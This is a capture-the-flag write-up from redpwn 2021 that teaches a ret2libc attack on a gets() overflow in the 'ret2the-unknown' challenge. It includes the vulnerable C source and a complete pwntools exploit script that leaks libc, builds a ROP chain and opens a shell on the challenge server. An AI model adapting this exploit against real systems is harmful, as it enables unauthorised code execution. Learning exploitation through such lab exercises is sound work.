Executing a Textbook ret2libc Attack to Pop a Shell

This writeup is also readable on my GitHub repository and team website.

It’s been a while since I’ve written a CTF writeup! I’ve been very busy with school and work for the past year or so, and so my writeup authoring skills may be a bit rusty.

From 9 July to 12 July, I had the pleasure of competing at redpwn 2021 with my team, IrisSec. This was a great event and I learned a lot and had a great time. Our squad competed in the college division and ranked first.

This writeup will be covering the challenge pwn/ret2the-unknown by pepsipu. This is a textbook ret2libc challenge.

pwn/ret2the-unknown

Challenge written by pepsipu.

hey, my company sponsored map doesn’t show any location named “libc”!

nc mc.ax 31568

Files: ld-2.28.so, libc-2.28.so, ret2the-unknown, ret2the-unknown.c

Checksums (SHA-1):

4196dfaca4fc796710efd3dd37bd8f5c8010b11d ld-2.28.so

13d8d9f665c1f3a087e366e9092c112a0b8e100f libc-2.28.so

4be711c76823689dc21689f7d7324b048b978153 ret2the-unknown

4d1b7852d772135c17e573cd6aeb4cad434a0f30 ret2the-unknown.c

This is a textbook ret2libc challenge without much else going on, and thus a great opportunity for me to explain ret2libc attacks!



As with any binary exploitation (pwn) challenge, let’s first start by interacting with the program and looking for vulnerabilities. In order to make the ret2the-unknown binary use the given ld-2.28.so and libc-2.28.so, we can use patchelf as well as setting the LD_PRELOAD before executing the binary. We’ll also of course remember to make ret2the-unknown executable using chmod so that we can run it. Let’s check the security of the binary while we’re at it as well using pwntools.

$ chmod +x ./ret2the-unknown

$ pwn checksec ./ret2the-unknown

$ patchelf --set-interpreter ./ld-2.28.so ./ret2the-unknown

$ LD_PRELOAD=./libc-2.28.so ./ret2the-unknown

Alright, cool. The program takes some input from us and then spits out an address. There’s partial RELRO, no stack canary, and no PIE, although there is NX. Partial/no RELRO is usually useful for PLT/GOT attacks, no stack canary is usually useful for overflow attacks, and no PIE is usually useful in general for all sorts of attacks.

The source code of the binary is also given in ret2the-unknown.c:

#include <stdio.h>

#include <string.h>

int main(void)

{

char your_reassuring_and_comforting_we_will_arrive_safely_in_libc[32];

setbuf(stdout, NULL);

setbuf(stdin, NULL);

setbuf(stderr, NULL);

puts("that board meeting was a *smashing* success! rob loved the challenge!");

puts("in fact, he loved it so much he sponsored me a business trip to this place called 'libc'...");

puts("where is this place? can you help me get there safely?");

// please i cant afford the medical bills if we crash and segfault

gets(your_reassuring_and_comforting_we_will_arrive_safely_in_libc);

puts("phew, good to know. shoot! i forgot!");

printf("rob said i'd need this to get there: %llx\n", printf);

puts("good luck!");

}

The address that was given was the address of printf, a libc function. Knowing the address of anything in libc is useful because we can calculate the base address of the loaded libc by taking the difference between the address present in the static libc file and the address present in the loaded libc. Once we know the base address of the libc, then we can calculate the address of all other libc items using their offsets.

Already, we can see that this program is vulnerable to a ret2libc attack. Being able to calculate the base address of the libc means that we know the address of system. All we need to do is search through the libc for a pop rdi; ret; gadget and "/bin/sh" string and we can execute system("/bin/sh");. Overflow the buffer, overwrite the return address with the address of our pop rdi; ret; gadget, "/bin/sh" string, and system address in libc and we have a shell!



However, there’s one problem: we’re given the printf address after we write to a buffer. This printf address does not stay the same, as we can see:



This interrupts our original attack plan. Overflowing the buffer and overwriting the return address with our exploit, which includes the system address from libc, requires knowing the base address of the libc to begin with in order to be calculated. This is where the binary having PIE disabled will help us. Because PIE is disabled, the program is loaded into the same memory address each time it is run. Thus, the address of main is predictable.

$ objdump -d -M intel ./ret2the-unknown | grep "<main>:"

Great! main has the address 0x401186. If we were to overflow the buffer and overwrite the return address with main’s address, then the program will repeat itself. With this slight adjustment, our attack plan is complete:

- Get the offset of a

pop rdi; ret;gadget in the given static libc file. - Use a buffer overflow to overwrite the return address of

mainwith the address ofmain. This will cause themainfunction to repeat itself once more. - The

mainfunction will give us the address of the loadedprintffunction from libc. mainwill repeat itself thanks to our overflow from part 1.- Calculate the libc base address using the address of the loaded

printffunction from part 2. This is equal to the given loadedprintfaddress minus theprintfoffset from the static libc file. - Use the libc base address to calculate the real address of the

pop rdi; ret;gadget using its offset from part 0. - Use the calculated libc base address to calculate the real address of a

"/bin/sh"string in the libc. - Use the libc base address to calculate the real address of the

systemfunction in libc. - Use a buffer overflow to overwrite the return address of

mainwith<addr_gadget><addr_binsh><addr_system>. - Get a shell!



Starting off with part 0, you can easily find gadgets using a tool like ropper.

Now we know that there’s a pop rdi; ret; at 0x023a5f. Note that this was found in the given static libc file, meaning that it hasn’t been loaded yet. This is why it’s so important to calculate the base address of the loaded libc in the program. 0x023a5f here is essentially the offset of the gadget, so to find the address of the same gadget in the running program, we just add it to the loaded libc’s base address.

The entire exploit can be easily scripted in Python with pwntools.

Part 1 would look something like the following. Note that we need 32 bytes plus an additional 8 bytes to get to the return address. You can find out how many bytes you need to write to a buffer to get to the return address by overflowing with a pattern and seeing what address it will try to return to in a debugger like gdb:

exploit = b"A" * (32+8)

exploit += p64(0x401186)

Remember that 0x401186 was just the address of main that we discovered earlier. This code creates an exploit consisting of 32+8 bytes of padding plus the address of main, effectively making main return to main and therefore running itself one more time.

Part 2 can be read by parsing the data returned by the program. Based on the input, I got something like the following to extract the given hexadecimal address from the program:

printf_addr = p.recvuntil("luck!").decode("utf-8").split("\n")[0]

printf_addr = int(printf_addr, 16)

The program will automatically repeat itself as planned in part 3. We can now calculate the libc base address using printf_addr from part 2. In fact, we can actually declare the base address in pwntools itself so that all future searches and lookups will use this base address:

libc = ELF("./libc-2.28.so")

libc.address = printf_addr - libc.symbols["printf"]

What this code will do is it will load the libc file, take the printf_addr the program gave us, and subtract the offset of prinf from the libc file from it, therefore giving us the base address of the loaded libc. Part 4 complete!

Therefore, the pop rdi; ret; gadget is located at this base address plus 0x023a5f. We can search through the libc for "/bin/sh" and system with pwntools now that we’ve declared its base address. We of course need to remember our padding as well to slide over to the return address. Parts 5-8, done:

exploit = b"B" * (32+8)

exploit += p64(libc.address + POP_RDI_RET)

exploit += p64(next(libc.search(b"/bin/sh")))

exploit += p64(libc.symbols["system"])

Our final exploit code will look something like the following:

#!/usr/bin/env python3

from pwn import *

# Gadget offsets.

POP_RDI_RET = 0x00023a5f # pop rdi; ret;

# Remote switch.

REMOTE = True

def main():

# Load the files.

vuln = ELF("./ret2the-unknown")

libc = ELF("./libc-2.28.so")

# Connect to the target.

if REMOTE:

p = remote("mc.ax", 31568)

else:

p = process("./ret2the-unknown", env={"LD_PRELOAD": "./libc-2.28.so"})

# Overwrite ret. addr. with main's addr.

exploit = b"A" * (32+8) # Padding to get to ret.

exploit += p64(0x401186) # main() address overwrites ret.

log.info("Overwriting return address with main.")

p.recvuntil("safely?")

p.sendline(exploit)

# main should repeat and give us printf addr.

p.recvuntil("there: ")

printf_addr = p.recvuntil("luck!").decode("utf-8").split("\n")[0]

# Calculate the offsets and addresses.

printf_addr = int(printf_addr, 16) # Load the printf address.

libc.address = printf_addr - libc.symbols["printf"] # Calculate and set the libc address.

# Create the exploit that overwrites ret. addr. with shellcode.

exploit = b"B" * (32+8) # Padding to get to ret.

exploit += p64(libc.address + POP_RDI_RET) # Gadget: pop rdi; ret;

exploit += p64(next(libc.search(b"/bin/sh"))) # Pass /bin/sh.

exploit += p64(libc.symbols["system"]) # Call system().

# Send the exploit.

log.info("Delivering exploit.")

p.recvuntil("safely?")

p.sendline(exploit)

# Interact with the shell.

log.info("Spawning shell.")

p.recvuntil("luck!")

p.interactive()

if __name__ == "__main__":

main()



Launch the exploit and sure enough, we have a shell:

It’s a textbook ret2libc attack.

Happy hacking!